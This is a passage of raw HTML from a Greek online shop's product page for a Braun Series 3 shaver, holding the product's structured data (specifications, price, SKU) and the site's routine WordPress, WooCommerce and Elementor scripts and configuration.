\u03b5\u03af\u03bd\u03b1\u03b9 \u03b1\u03bd\u03b8\u03b5\u03ba\u03c4\u03b9\u03ba\u03ae.\r\n\r\n\r\n\r\n\u03a4\u03b5\u03c7\u03bd\u03b9\u03ba\u03ac \u03a7\u03b1\u03c1\u03b1\u03ba\u03c4\u03b7\u03c1\u03b9\u03c3\u03c4\u03b9\u03ba\u03ac\r\n\r\n\r\n \t\u03a3\u03cd\u03c3\u03c4\u03b7\u03bc\u03b1 Micro Comb Technology: \u03bc\u03b5 \u03b4\u03cd\u03bf \u03c3\u03b5\u03b9\u03c1\u03ad\u03c2 \u03bb\u03b5\u03c0\u03c4\u03ad\u03c2, \u03bf\u03bc\u03bf\u03b9\u03cc\u03bc\u03bf\u03c1\u03c6\u03b1 \u03b4\u03b9\u03b1\u03c7\u03c9\u03c1\u03b9\u03c3\u03bc\u03ad\u03bd\u03b5\u03c2 \u03b1\u03c5\u03bb\u03b1\u03ba\u03ce\u03c3\u03b5\u03b9\u03c2 \u03c0\u03bf\u03c5 \u03c0\u03b5\u03c1\u03b9\u03b2\u03ac\u03bb\u03bb\u03bf\u03c5\u03bd \u03ad\u03bd\u03b1 \u03b1\u03bd\u03b5\u03be\u03ac\u03c1\u03c4\u03b7\u03c4\u03b1 \u03ba\u03b9\u03bd\u03bf\u03cd\u03bc\u03b5\u03bd\u03bf \u03ba\u03bf\u03c0\u03c4\u03b9\u03ba\u03cc \u03c3\u03c4\u03b7\u03bd \u03bc\u03ad\u03c3\u03b7, \u03c4\u03bf \u03bf\u03c0\u03bf\u03af\u03bf \u03b1\u03bd\u03b9\u03c7\u03bd\u03b5\u03cd\u03b5\u03b9 \u03c0\u03b5\u03c1\u03b9\u03c3\u03c3\u03cc\u03c4\u03b5\u03c1\u03b5\u03c2 \u03c4\u03c1\u03af\u03c7\u03b5\u03c2 \u03bc\u03b5 \u03ba\u03ac\u03b8\u03b5 \u03c0\u03ad\u03c1\u03b1\u03c3\u03bc\u03b1, \u03c0\u03b1\u03c1\u03ad\u03c7\u03bf\u03bd\u03c4\u03b1\u03c2 \u03ad\u03bd\u03b1 \u03c4\u03b1\u03c7\u03cd\u03c4\u03b5\u03c1\u03bf \u03be\u03cd\u03c1\u03b9\u03c3\u03bc\u03b1.\r\n \t\u03a0\u03bb\u03ad\u03b3\u03bc\u03b1 Senso Foil: \u03b3\u03b9\u03b1 \u03c0\u03b9\u03bf \u03b1\u03c0\u03bf\u03c4\u03b5\u03bb\u03b5\u03c3\u03bc\u03b1\u03c4\u03b9\u03ba\u03cc \u03b2\u03b1\u03b8\u03cd \u03be\u03cd\u03c1\u03b9\u03c3\u03bc\u03b1. \u0392\u03b5\u03bb\u03c4\u03b9\u03c3\u03c4\u03bf\u03c0\u03bf\u03b9\u03b7\u03bc\u03ad\u03bd\u03bf \u03c0\u03bb\u03ad\u03b3\u03bc\u03b1 \u03c0\u03bf\u03c5 \u03ba\u03cc\u03b2\u03b5\u03b9 \u03c4\u03b9\u03c2 \u03c4\u03c1\u03af\u03c7\u03b5\u03c2 \u03c0\u03b9\u03bf \u03b5\u03cd\u03ba\u03bf\u03bb\u03b1, \u03b5\u03bd\u03ce \u03b5\u03af\u03bd\u03b1\u03b9 \u03b1\u03c0\u03b1\u03bb\u03cc \u03c3\u03c4\u03bf \u03b4\u03ad\u03c1\u03bc\u03b1.\r\n \t\u0395\u03c1\u03b3\u03bf\u03bd\u03bf\u03bc\u03b9\u03ba\u03ae \u03bb\u03b1\u03b2\u03ae: \u03b5\u03be\u03b1\u03c3\u03c6\u03b1\u03bb\u03af\u03b6\u03b5\u03b9 \u03b1\u03c3\u03c6\u03b1\u03bb\u03ae \u03c7\u03b5\u03b9\u03c1\u03b9\u03c3\u03bc\u03cc \u03b1\u03ba\u03cc\u03bc\u03b1 \u03ba\u03b1\u03b9 \u03c3\u03b5 \u03c3\u03c5\u03bd\u03b8\u03ae\u03ba\u03b5\u03c2 \u03c5\u03b3\u03c1\u03b1\u03c3\u03af\u03b1\u03c2 \u03ae \u03cc\u03c4\u03b1\u03bd \u03be\u03b5\u03c0\u03bb\u03ad\u03bd\u03b5\u03c4\u03b5 \u03c4\u03b7\u03bd \u03be\u03c5\u03c1\u03b9\u03c3\u03c4\u03b9\u03ba\u03ae \u03bc\u03b7\u03c7\u03b1\u03bd\u03ae \u03c3\u03b1\u03c2 \u03bc\u03b5 \u03c4\u03c1\u03b5\u03c7\u03bf\u03cd\u03bc\u03b5\u03bd\u03bf \u03bd\u03b5\u03c1\u03cc.\r\n \t\u03a0\u03bb\u03b5\u03bd\u03cc\u03bc\u03b5\u03bd\u03b7 \u03ba\u03b1\u03b9 \u03b1\u03c3\u03c6\u03b1\u03bb\u03ae\u00a0\u03b3\u03b9\u03b1 \u03c7\u03c1\u03ae\u03c3\u03b7 \u03c3\u03c4\u03bf \u03bd\u03c4\u03bf\u03c5\u03c2 \u03b3\u03b9\u03b1 \u03bc\u03b5\u03b3\u03b1\u03bb\u03cd\u03c4\u03b5\u03c1\u03b7 \u03ac\u03bd\u03b5\u03c3\u03b7 \u03ba\u03b1\u03b9 \u03b5\u03c5\u03ba\u03bf\u03bb\u03af\u03b1.\r\n \t\u0391\u03c5\u03c4\u03bf\u03bd\u03bf\u03bc\u03af\u03b1 \u03bb\u03b5\u03b9\u03c4\u03bf\u03c5\u03c1\u03b3\u03af\u03b1\u03c2 \u03b3\u03b9\u03b1 45'.\r\n \t\u0394\u03b9\u03b1\u03b8\u03ad\u03c4\u03b5\u03b9\u00a0\u03b9\u03c3\u03c7\u03c5\u03c1\u03ae \u03b5\u03c0\u03b1\u03bd\u03b1\u03c6\u03bf\u03c1\u03c4\u03b9\u03b6\u03cc\u03bc\u03b5\u03bd\u03b7 \u03bc\u03c0\u03b1\u03c4\u03b1\u03c1\u03af\u03b1 Li-Ion\u00a03,6V \u03c7\u03c9\u03c1\u03af\u03c2 \u03c6\u03b1\u03b9\u03bd\u03cc\u03bc\u03b5\u03bd\u03bf \u03bc\u03bd\u03ae\u03bc\u03b7\u03c2.\r\n\r\n\r\n\r\n\r\n\r\n\u039a\u03b1\u03c4\u03b1\u03c3\u03ba\u03b5\u03c5\u03b1\u03c3\u03c4\u03ae\u03c2\r\nBraun","image":"https://pcgadgetsplus.gr/wp-content/uploads/2022/02/1-458.jpeg","sku":"3000BT","offers":[{"@type":"Offer","priceSpecification":[{"@type":"UnitPriceSpecification","price":"70.00","priceCurrency":"EUR","valueAddedTaxIncluded":false,"validThrough":"2027-12-31"}],"priceValidUntil":"2027-12-31","availability":"https://schema.org/OutOfStock","url":"https://pcgadgetsplus.gr/product/braun-shaver-series-3-shavestyle-3000bt-eu/","seller":{"@type":"Organization","name":"PC Gadgets Plus | Hardware | \u0391\u03bd\u03b1\u03bb\u03ce\u03c3\u03b9\u03bc\u03b1","url":"https://pcgadgetsplus.gr"}}],"brand":{"@type":"Brand","name":"Braun"}}</script>			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			
<div id="photoswipe-fullscreen-dialog" class="pswp" tabindex="-1" role="dialog" aria-modal="true" aria-hidden="true" aria-label="Full screen image">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--zoom" aria-label="Μεγέθυνση/Σμίκρυνση"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Εναλλαγή πλήρους οθόνης"></button>
				<button class="pswp__button pswp__button--share" aria-label="Μοιραστείτε"></button>
				<button class="pswp__button pswp__button--close" aria-label="Κλείσιμο (Esc)"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Προηγούμενο (βέλος αριστερά)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Επόμενο (βέλος δεξιά)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	            <div class="site-header-cart-side">
                <div class="cart-side-heading">
                    <span class="cart-side-title">Καλάθι</span>
                    <a href="#" class="close-cart-side">κλείσιμο</a></div>
				<div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>            </div>
            <div class="cart-side-overlay"></div>
			<link rel='stylesheet' id='wc-blocks-style-css' href='https://pcgadgetsplus.gr/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='woof_tooltip-css-css' href='https://pcgadgetsplus.gr/wp-content/plugins/woocommerce-products-filter/js/tooltip/css/tooltipster.bundle.min.css?ver=3.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='woof_tooltip-css-noir-css' href='https://pcgadgetsplus.gr/wp-content/plugins/woocommerce-products-filter/js/tooltip/css/plugins/tooltipster/sideTip/themes/tooltipster-sideTip-noir.min.css?ver=3.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='//pcgadgetsplus.gr/wp-content/plugins/revslider/sr6/assets/css/rs6.css?ver=6.7.37' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
/*# sourceURL=rs-plugin-settings-inline-css */
</style>
<script type="text/javascript" src="//pcgadgetsplus.gr/wp-content/plugins/revslider/sr6/assets/js/rbtools.min.js?ver=6.7.37" defer async id="tp-tools-js"></script>
<script type="text/javascript" src="//pcgadgetsplus.gr/wp-content/plugins/revslider/sr6/assets/js/rs6.min.js?ver=6.7.37" defer async id="revmin-js"></script>
<script type="text/javascript" id="wp-api-request-js-extra">
/* <![CDATA[ */
var wpApiSettings = {"root":"https://pcgadgetsplus.gr/wp-json/","nonce":"271b90dc8f","versionString":"wp/v2/"};
//# sourceURL=wp-api-request-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://pcgadgetsplus.gr/wp-includes/js/api-request.min.js?ver=6.9" id="wp-api-request-js"></script>
<script type="text/javascript" src="https://pcgadgetsplus.gr/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://pcgadgetsplus.gr/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://pcgadgetsplus.gr/wp-includes/js/dist/url.min.js?ver=9e178c9516d1222dc834" id="wp-url-js"></script>
<script type="text/javascript" id="wp-api-fetch-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-12-18 14:30:43+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"el_GR"},"Could not get a valid response from the server.":["\u0394\u03b5\u03bd \u03ae\u03c4\u03b1\u03bd \u03b4\u03c5\u03bd\u03b1\u03c4\u03ae \u03b7 \u03bb\u03ae\u03c8\u03b7 \u03ad\u03b3\u03ba\u03c5\u03c1\u03b7\u03c2 \u03b1\u03c0\u03ac\u03bd\u03c4\u03b7\u03c3\u03b7\u03c2 \u03b1\u03c0\u03cc \u03c4\u03bf\u03bd \u03b4\u03b9\u03b1\u03ba\u03bf\u03bc\u03b9\u03c3\u03c4\u03ae."],"Unable to connect. Please check your Internet connection.":["\u0394\u03b5\u03bd \u03b5\u03af\u03bd\u03b1\u03b9 \u03b4\u03c5\u03bd\u03b1\u03c4\u03ae \u03b7 \u03c3\u03cd\u03bd\u03b4\u03b5\u03c3\u03b7. \u0395\u03bb\u03ad\u03b3\u03be\u03c4\u03b5 \u03c4\u03b7 \u03c3\u03cd\u03bd\u03b4\u03b5\u03c3\u03ae \u03c3\u03b1\u03c2 \u03c3\u03c4\u03bf Internet."],"Media upload failed. If this is a photo or a large image, please scale it down and try again.":["\u0397 \u03bc\u03b5\u03c4\u03b1\u03c6\u03cc\u03c1\u03c4\u03c9\u03c3\u03b7 \u03c0\u03bf\u03bb\u03c5\u03bc\u03ad\u03c3\u03bf\u03c5 \u03b1\u03c0\u03ad\u03c4\u03c5\u03c7\u03b5. \u0391\u03bd \u03b1\u03c5\u03c4\u03cc \u03b5\u03af\u03bd\u03b1\u03b9 \u03bc\u03b9\u03b1 \u03c6\u03c9\u03c4\u03bf\u03b3\u03c1\u03b1\u03c6\u03af\u03b1 \u03ae \u03bc\u03b5\u03b3\u03ac\u03bb\u03b7 \u03b5\u03b9\u03ba\u03cc\u03bd\u03b1, \u03c0\u03b1\u03c1\u03b1\u03ba\u03b1\u03bb\u03bf\u03cd\u03bc\u03b5 \u03c3\u03bc\u03b9\u03ba\u03c1\u03cd\u03bd\u03b5\u03c4\u03ad \u03c4\u03b7\u03bd \u03ba\u03b1\u03b9 \u03c0\u03c1\u03bf\u03c3\u03c0\u03b1\u03b8\u03ae\u03c3\u03c4\u03b5 \u03be\u03b1\u03bd\u03ac."],"The response is not a valid JSON response.":["\u0397 \u03b1\u03c0\u03ac\u03bd\u03c4\u03b7\u03c3\u03b7 \u03b4\u03b5\u03bd \u03b5\u03af\u03bd\u03b1\u03b9 \u03ad\u03b3\u03ba\u03c5\u03c1\u03b7 \u03b1\u03c0\u03ac\u03bd\u03c4\u03b7\u03c3\u03b7 JSON."]}},"comment":{"reference":"wp-includes\/js\/dist\/api-fetch.js"}} );
//# sourceURL=wp-api-fetch-js-translations
/* ]]> */
</script>
<script type="text/javascript" src="https://pcgadgetsplus.gr/wp-includes/js/dist/api-fetch.min.js?ver=3a4d9af2b423048b0dee" id="wp-api-fetch-js"></script>
<script type="text/javascript" id="wp-api-fetch-js-after">
/* <![CDATA[ */
wp.apiFetch.use( wp.apiFetch.createRootURLMiddleware( "https://pcgadgetsplus.gr/wp-json/" ) );
wp.apiFetch.nonceMiddleware = wp.apiFetch.createNonceMiddleware( "271b90dc8f" );
wp.apiFetch.use( wp.apiFetch.nonceMiddleware );
wp.apiFetch.use( wp.apiFetch.mediaUploadMiddleware );
wp.apiFetch.nonceEndpoint = "https://pcgadgetsplus.gr/wp-admin/admin-ajax.php?action=rest-nonce";
//# sourceURL=wp-api-fetch-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://pcgadgetsplus.gr/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="woo-variation-swatches-js-extra">
/* <![CDATA[ */
var woo_variation_swatches_options = {"show_variation_label":"1","clear_on_reselect":"","variation_label_separator":":","is_mobile":"","show_variation_stock":"","stock_label_threshold":"5","cart_redirect_after_add":"no","enable_ajax_add_to_cart":"yes","cart_url":"https://pcgadgetsplus.gr/cart/","is_cart":""};
//# sourceURL=woo-variation-swatches-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://pcgadgetsplus.gr/wp-content/plugins/woo-variation-swatches/assets/js/frontend.min.js?ver=1767013685" id="woo-variation-swatches-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"\u039b\u03c5\u03c0\u03bf\u03cd\u03bc\u03b1\u03c3\u03c4\u03b5, \u03ba\u03b1\u03bd\u03ad\u03bd\u03b1 \u03c0\u03c1\u03bf\u03ca\u03cc\u03bd \u03b4\u03b5\u03bd \u03c4\u03b1\u03af\u03c1\u03b9\u03b1\u03be\u03b5 \u03bc\u03b5 \u03c4\u03b7\u03bd \u03b5\u03c0\u03b9\u03bb\u03bf\u03b3\u03ae \u03c3\u03b1\u03c2. \u03a0\u03b1\u03c1\u03b1\u03ba\u03b1\u03bb\u03bf\u03cd\u03bc\u03b5, \u03b5\u03c0\u03b9\u03bb\u03ad\u03be\u03c4\u03b5 \u03ad\u03bd\u03b1\u03bd \u03b4\u03b9\u03b1\u03c6\u03bf\u03c1\u03b5\u03c4\u03b9\u03ba\u03cc \u03c3\u03c5\u03bd\u03b4\u03c5\u03b1\u03c3\u03bc\u03cc.","i18n_make_a_selection_text":"\u03a0\u03b1\u03c1\u03b1\u03ba\u03b1\u03bb\u03bf\u03cd\u03bc\u03b5, \u03b5\u03c0\u03b9\u03bb\u03ad\u03be\u03c4\u03b5 \u03ba\u03ac\u03c0\u03bf\u03b9\u03b5\u03c2 \u03b5\u03c0\u03b9\u03bb\u03bf\u03b3\u03ad\u03c2 \u03c0\u03c1\u03bf\u03ca\u03cc\u03bd\u03c4\u03bf\u03c2 \u03c0\u03c1\u03b9\u03bd \u03c0\u03c1\u03bf\u03c3\u03b8\u03ad\u03c3\u03b5\u03c4\u03b5 \u03b1\u03c5\u03c4\u03cc \u03c4\u03bf \u03c0\u03c1\u03bf\u03ca\u03cc\u03bd \u03c3\u03c4\u03bf \u03ba\u03b1\u03bb\u03ac\u03b8\u03b9 \u03c3\u03b1\u03c2.","i18n_unavailable_text":"\u039b\u03c5\u03c0\u03bf\u03cd\u03bc\u03b1\u03c3\u03c4\u03b5, \u03b1\u03c5\u03c4\u03cc \u03c4\u03bf \u03c0\u03c1\u03bf\u03ca\u03cc\u03bd \u03b4\u03b5\u03bd \u03b5\u03af\u03bd\u03b1\u03b9 \u03b4\u03b9\u03b1\u03b8\u03ad\u03c3\u03b9\u03bc\u03bf. \u03a0\u03b1\u03c1\u03b1\u03ba\u03b1\u03bb\u03bf\u03cd\u03bc\u03b5, \u03b5\u03c0\u03b9\u03bb\u03ad\u03be\u03c4\u03b5 \u03ad\u03bd\u03b1\u03bd \u03b4\u03b9\u03b1\u03c6\u03bf\u03c1\u03b5\u03c4\u03b9\u03ba\u03cc \u03c3\u03c5\u03bd\u03b4\u03c5\u03b1\u03c3\u03bc\u03cc.","i18n_reset_alert_text":"Your selection has been reset. Please select some product options before adding this product to your cart.","woo_variation_swatches_ajax_variation_threshold_min":"30","woo_variation_swatches_ajax_variation_threshold_max":"100","woo_variation_swatches_total_children":{}};
//# sourceURL=wc-add-to-cart-variation-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://pcgadgetsplus.gr/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=10.4.3" id="wc-add-to-cart-variation-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://pcgadgetsplus.gr/wp-content/themes/shopic/assets/js/vendor/slick.min.js?ver=2.4.3" id="slick-js"></script>
<script type="text/javascript" src="https://pcgadgetsplus.gr/wp-content/plugins/woo-smart-quick-view/assets/libs/perfect-scrollbar/js/perfect-scrollbar.jquery.min.js?ver=4.2.8" id="perfect-scrollbar-js"></script>
<script type="text/javascript" src="https://pcgadgetsplus.gr/wp-content/themes/shopic/assets/js/vendor/jquery.magnific-popup.min.js?ver=2.4.3" id="magnific-popup-js"></script>
<script type="text/javascript" id="woosq-frontend-js-extra">
/* <![CDATA[ */
var woosq_vars = {"wc_ajax_url":"/?wc-ajax=%%endpoint%%","nonce":"39fb1e2895","view":"popup","effect":"mfp-3d-unfold","scrollbar":"yes","auto_close":"yes","hashchange":"no","cart_redirect":"no","cart_url":"https://pcgadgetsplus.gr/cart/","close":"\u0388\u03be\u03bf\u03b4\u03bf\u03c2","next_prev":"yes","next":"\u0395\u03c0\u03bf\u03bc","prev":"\u03a0\u03c1\u03bf\u03b7\u03b3","thumbnails_effect":"no","related_slick_params":"{\"slidesToShow\":2,\"slidesToScroll\":2,\"dots\":true,\"arrows\":false,\"adaptiveHeight\":true,\"rtl\":false}","thumbnails_slick_params":"{\"slidesToShow\":1,\"slidesToScroll\":1,\"dots\":true,\"arrows\":true,\"adaptiveHeight\":false,\"rtl\":false}","thumbnails_zoom_params":"{\"duration\":120,\"magnify\":1}","quick_view":"0"};
//# sourceURL=woosq-frontend-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://pcgadgetsplus.gr/wp-content/plugins/woo-smart-quick-view/assets/js/frontend.js?ver=4.2.8" id="woosq-frontend-js"></script>
<script type="text/javascript" id="woosw-frontend-js-extra">
/* <![CDATA[ */
var woosw_vars = {"wc_ajax_url":"/?wc-ajax=%%endpoint%%","nonce":"a8dd2ffb65","added_to_cart":"no","auto_remove":"no","page_myaccount":"yes","menu_action":"open_page","reload_count":"no","perfect_scrollbar":"yes","wishlist_url":"https://pcgadgetsplus.gr/wishlist/","button_action":"list","message_position":"right-top","button_action_added":"popup","empty_confirm":"This action cannot be undone. Are you sure?","delete_confirm":"This action cannot be undone. Are you sure?","copied_text":"Copied the wishlist link:","menu_text":"Wishlist","button_text":"\u0391\u03b3\u03b1\u03c0\u03b7\u03bc\u03ad\u03bd\u03b1","button_text_added":"\u0394\u03b5\u03af\u03c4\u03b5 \u03c4\u03b1 \u03b1\u03b3\u03b1\u03c0\u03b7\u03bc\u03ad\u03bd\u03b1","button_normal_icon":"woosw-icon-5","button_added_icon":"woosw-icon-8","button_loading_icon":"woosw-icon-4"};
//# sourceURL=woosw-frontend-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://pcgadgetsplus.gr/wp-content/plugins/woo-smart-wishlist-premium/assets/js/frontend.js?ver=5.0.7" id="woosw-frontend-js"></script>
<script type="text/javascript" id="shopic-theme-js-extra">
/* <![CDATA[ */
var shopicAjax = {"ajaxurl":"https://pcgadgetsplus.gr/wp-admin/admin-ajax.php"};
//# sourceURL=shopic-theme-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://pcgadgetsplus.gr/wp-content/themes/shopic/assets/js/frontend/main.js?ver=2.4.3" id="shopic-theme-js"></script>
<script type="text/javascript" src="https://pcgadgetsplus.gr/wp-content/themes/shopic/assets/js/skip-link-focus-fix.min.js?ver=20130115" id="shopic-skip-link-focus-fix-js"></script>
<script type="text/javascript" src="https://pcgadgetsplus.gr/wp-content/themes/shopic/assets/js/frontend/text-editor.js?ver=2.4.3" id="shopic-text-editor-js"></script>
<script type="text/javascript" src="https://pcgadgetsplus.gr/wp-content/themes/shopic/assets/js/frontend/search-popup.js?ver=2.4.3" id="shopic-search-popup-js"></script>
<script type="text/javascript" src="https://pcgadgetsplus.gr/wp-content/themes/shopic/assets/js/frontend/nav-mobile.js?ver=2.4.3" id="shopic-nav-mobile-js"></script>
<script type="text/javascript" src="https://pcgadgetsplus.gr/wp-content/themes/shopic/assets/js/frontend/login.js?ver=2.4.3" id="shopic-ajax-login-js"></script>
<script type="text/javascript" src="https://pcgadgetsplus.gr/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.34.0" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://pcgadgetsplus.gr/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.34.0" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" src="https://pcgadgetsplus.gr/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"M\u03bf\u03b9\u03c1\u03b1\u03c3\u03c4\u03b5\u03af\u03c4\u03b5 \u03c3\u03c4\u03bf Facebook","shareOnTwitter":"\u039c\u03bf\u03b9\u03c1\u03b1\u03c3\u03c4\u03b5\u03af\u03c4\u03b5 \u03c3\u03c4\u03bf Twitter","pinIt":"\u039a\u03b1\u03c1\u03c6\u03af\u03c4\u03c3\u03c9\u03bc\u03b1","download":"\u039b\u03ae\u03c8\u03b7","downloadImage":"\u039a\u03b1\u03c4\u03ad\u03b2\u03b1\u03c3\u03bc\u03b1 \u03b5\u03b9\u03ba\u03cc\u03bd\u03b1\u03c2","fullscreen":"\u03a0\u03bb\u03ae\u03c1\u03b7\u03c2 \u03bf\u03b8\u03cc\u03bd\u03b7","zoom":"\u039c\u03b5\u03b3\u03ad\u03bd\u03b8\u03c5\u03bd\u03c3\u03b7","share":"\u039a\u03bf\u03b9\u03bd\u03ae \u03c7\u03c1\u03ae\u03c3\u03b7","playVideo":"\u0391\u03bd\u03b1\u03c0\u03b1\u03c1\u03b1\u03b3\u03c9\u03b3\u03ae \u0392\u03af\u03bd\u03c4\u03b5\u03bf","previous":"\u03a0\u03c1\u03bf\u03b7\u03b3\u03bf\u03cd\u03bc\u03b5\u03bd\u03bf","next":"\u0395\u03c0\u03cc\u03bc\u03b5\u03bd\u03bf","close":"\u039a\u03bb\u03b5\u03af\u03c3\u03b9\u03bc\u03bf","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"\u039a\u03b1\u03c4\u03b1\u03ba\u03cc\u03c1\u03c5\u03c6\u03b7 \u039a\u03b9\u03bd\u03b7\u03c4\u03ae \u03a3\u03c5\u03c3\u03ba\u03b5\u03c5\u03ae","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"\u039f\u03c1\u03b9\u03b6\u03cc\u03bd\u03c4\u03b9\u03b1 \u039a\u03b9\u03bd\u03b7\u03c4\u03ae \u03a3\u03c5\u03c3\u03ba\u03b5\u03c5\u03ae","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"\u03a6\u03bf\u03c1\u03b7\u03c4\u03cc\u03c2 \u03c5\u03c0\u03bf\u03bb\u03bf\u03b3\u03b9\u03c3\u03c4\u03ae\u03c2","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.34.0","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"theme_builder_v2":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_interactions":true,"import-export-customization":true,"e_pro_variables":true},"urls":{"assets":"https:\/\/pcgadgetsplus.gr\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/pcgadgetsplus.gr\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/pcgadgetsplus.gr\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"04c35602d9"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[]},"post":{"id":8366,"title":"Braun%20Shaver%20Series%203%20ShaveStyle%203000BT%20EU%20%E2%80%93%20PC%20Gadgets%20Plus%20%7C%20Hardware%20%7C%20%CE%91%CE%BD%CE%B1%CE%BB%CF%8E%CF%83%CE%B9%CE%BC%CE%B1","excerpt":"<div class=\"sku-description\">\r\n<div class=\"simple-description js-description-html\">\r\n\r\n\u039e\u03c5\u03c1\u03b9\u03c3\u03c4\u03b9\u03ba\u03ae \u03bc\u03b7\u03c7\u03b1\u03bd\u03ae \u03b3\u03b9\u03b1\u00a0\u03c0\u03b5\u03c1\u03b9\u03c0\u03bf\u03af\u03b7\u03c3\u03b7 \u03c4\u03b7\u03c2 \u03b3\u03b5\u03bd\u03b9\u03ac\u03b4\u03b1\u03c2 \u03ae \u03c4\u03c1\u03b9\u03bc\u03ac\u03c1\u03b9\u03c3\u03bc\u03b1 \u03bc\u03b5 \u03b1\u03ba\u03c1\u03af\u03b2\u03b5\u03b9\u03b1, \u03b1\u03c0\u03bb\u03ac \u03b1\u03bb\u03bb\u03ac\u03b6\u03bf\u03bd\u03c4\u03b1\u03c2 